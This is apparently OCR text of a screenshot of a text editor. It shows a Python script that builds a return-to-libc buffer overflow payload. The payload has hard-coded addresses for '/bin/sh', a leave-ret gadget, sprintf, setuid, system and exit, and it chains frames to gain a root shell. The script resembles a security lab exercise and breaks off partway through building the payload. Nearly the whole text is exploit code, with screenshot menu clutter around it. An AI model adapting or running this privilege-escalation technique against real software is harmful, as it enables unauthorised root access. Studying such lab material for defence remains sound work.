 File Edit View Search Tools Documents Help En 8:02 PM
Open Save
#!/usr/bin/python3
import sys
def tobytes(value):
        return(value).to_bytes(4,byteorder='little')
content=bytearray(0xaa for i in range(162))
sh_addr=0xbffffde9  #Address of "/bin/sh"
leaveret=0x0804856e #Address of leaveret
sprintf_addr=0xb7e516d0 #Address of sprintf()
setuid_addr=0xb7eb9170 #Address of setuid()
system_addr=0xb7e42da0 #Address of system()
exit_addr=0xb7e369d0 #Address of exit()
ebp_foo=0xbfffe528 #foo()'s frame pointer
# Calculate the address of setuid()'s 1st argument
sprintf_arg1=ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2= sh_addr + len("/bin/sh")
content=bytearray(0xaa for i in range(162))
# Use leaveret to return to the first sprintf()
ebp_next= ebp_foo + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret)
content += b'A'*(0x20 - 2*4 ) #Fill up the rest of the space
# sprintf (sprintf_arg1,sprintf_arg2 )
Python Tab Width: 8 Ln 9, Col 19 INS